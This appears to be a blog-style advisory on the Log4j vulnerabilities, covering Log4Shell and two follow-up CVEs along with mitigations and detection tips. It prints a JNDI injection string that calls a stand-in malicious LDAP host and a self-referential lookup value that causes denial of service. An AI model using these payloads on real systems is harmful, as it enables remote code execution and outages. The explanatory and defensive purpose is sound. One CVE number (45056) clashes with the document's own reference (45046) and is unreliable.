Log4j Vulnerabilities & Mitigations

Log4j Vulnerability Documentation
What is Log4j?
Log4j is a widely used java-based logging library, It is part of the Apache Logging services. Log4j is a simple piece of code that logs events like runtime and errors on a system without modifying the application binary itself. In short, it helps to see how applications run and help to debug when errors or problems occur.
Log4j Vulnerabilities Evolution
1. CVE-2021-44228 – Log4Shell Vulnerability
Severity: 10.0 | CRITICAL
Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Affects: Apache Log4j 2.0 – 2.14.1

This vulnerability called Log4Shell was discovered in the Log4j library. Log4j enabled a feature that let it parse and interpret logs that contain requests to remote servers as a way to create dynamic content in a log.
Description:
Due to the nature of logging, there may be some user-controlled inputs in the logs. In cases where an attack string is logged through log4j by a malicious actor, the string will be triggered by log4j to make a connection to a host controlled by the attacker, subsequently, download and execute a piece of attacker-provided code.
Log4Shell is a critical vulnerability affecting multiple versions of Log4j. Its severity is increased as a result of the number of applications running java on various platforms using log4j as their primary logging infrastructure.
Details
The Log4j library has a feature called lookup which allows values to be added to the log4j configuration at various places. Additionally, Log4j uses the Java Naming & Directory Interface that can allow string formats in configuration, log messages, and parameters to reference external information which is a supported lookup feature in log4j. JNDI allows information to be accessed through protocols like LDAP, DNS, etc. LDAP being the most common use case.
Example of a variable lookup
If “Cyberplural uses : ${java:version} in their framework” was processed through Log4j. The logged string will be: “Cyberplural uses : Java version 1.8 in their framework”.
Example of a JNDI lookup
${jndi:ldap://malicious.cyberplural.com/stuff}
In this scenario, if the string gets logged by log4j. JNDI will ask the LDAP server at “malicious.cyberplural.com” for the “stuff” object. By design, JNDI will execute Java classes that an LDAP server references. If the LDAP server’s response references the URL https://malicious.cyberplural.com/stuff, JNDI will automatically request the file stuff.class from the webserver and execute arbitrary remote code execution.
2. CVE-2021-45056
Severity: 9.0 | CRITICAL
Vector: CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H
Affects: Apache Log4j 2.0 – 2.15.0
Description:
This newer CVE was built on the fact that the initial fix to CVE-2021-44228(Log4Shell) was incomplete in certain non-default configurations. When the logging configuration uses a non-default Pattern Layout with a Context Lookup (for example,${ctx:loginId}).This could allow attackers with control over Thread Context Map (MDC) input data to craft malicious input data using a JNDI Lookup pattern, resulting in an information leak and remote code execution in some environments and local code execution in all environments.
Details:
The process where metadata can be added to logs to make them easier to analyze and diagnose problems in runtime is known as Fish Tagging. The java object ThreadContext can be used to create metadata in the Log4j library.
The following setting shows the default log pattern provided with Log4j:
appender.console.layout.pattern = %d{MM:dd HH:mm:ss.SSS} [%t] [%level] – %msg%n
Using the ThreadContext object allows developers to customize the log pattern and add extra variable information to it. A sample of an enriched log is:
appender.console.layout.pattern = %d{MM:dd HH:mm:ss.SSS} [%t] [%level] [${ctx:username}] – %msg%n
Where:
${ctx:username} is the Context lookup format. Log4j uses this to print out whatever the value of username is. The ThreadContext object is what Log4J makes references to when trying to resolve the value of username.
Example exploit:
A sample exploits to this CVE is a DOS attack. By setting the attacker-controlled lookup value to the lookup key itself, an infinite lookup loop can be triggered. For example, populating the username variable of the log pattern using ThreadContext would look like this:
ThreadContext.put(“username”, name);
If an attacker has control over the name variable and sets its value to ${ctx:username}. This tells Log4j to look up the value of username, which resolves to the name-value which revolves to ${ctx:username} and so on which leads to an infinite lookup loop.
3. CVE-2021-45105
Severity: 7.5 | HIGH
Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H
Affects: Apache Log4j 2.0 – 2.16.0 (excluding 2.12.3)
Description
Apache Log4j2 versions 2.0-alpha1 through 2.16.0 did not protect from uncontrolled recursion from self-referential lookups, when the logging configuration uses a non-default Pattern Layout with a Context Lookup (for example, $${ctx:loginId}).
This could allow attackers with control over Thread Context Map (MDC) input data to craft malicious input data that contains a recursive lookup, resulting in a denial of service condition.
Successful exploitation of CVE-2021-45105 leads to a DOS attack.
Mitigations
- Update Log4j version
- For environments using Java 8 or later, upgrade to Log4j version 2.17.0 or newer.
- For environments using Java 7, upgrade to Log4j version 2.12.3.
- Set the system property “log4j2.formatMsgNoLookups” to “true”.
- Users can remove the LDAP class from log4j by using the command: “zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class”.
- Deploy a properly configured WAF infront of the affected solutions.
Detections
- Rules can be created for monitoring tools to detect attempts to exploit this CVE using agent headers e.g User agent contains jndi, account name contains jndi
- Apache web server log files can be “grepped” for apache exploit strings in connection requests e.g jndi:ldap://
- It is important to also ensure that character encoding is also considered when creating detection rules.
References
- https://en.wikipedia.org/wiki/Log4j
- https://logging.apache.org/log4j/1.2/faq.html
- https://runpanther.io/blog/panthers-guide-to-log4j-exploitation-prevention-and-detection/
- https://www.prplbx.com/resources/blog/log4j/
- https://www.aeteurope.com/news/how-does-log4shell-works-and-what-steps-to-you-need-to-take/
- https://cert-portal.siemens.com/productcert/pdf/ssa-397453.pdf
- https://www.hivepro.com/apache-released-a-patch-to-address-the-critical-zero-day-vulnerability-in-log4j/
- https://www.whitesourcesoftware.com/resources/blog/log4j-vulnerability-cve-2021-45046/
- https://logging.apache.org/log4j/2.0/log4j-api/apidocs/org/apache/logging/log4j/ThreadContext.html
- https://cert-portal.siemens.com/productcert/pdf/ssa-479842.pdf
- https://access.redhat.com/security/cve/CVE-2021-4104
By Francis Jeremiah and Chris Bassey.

Leave a Reply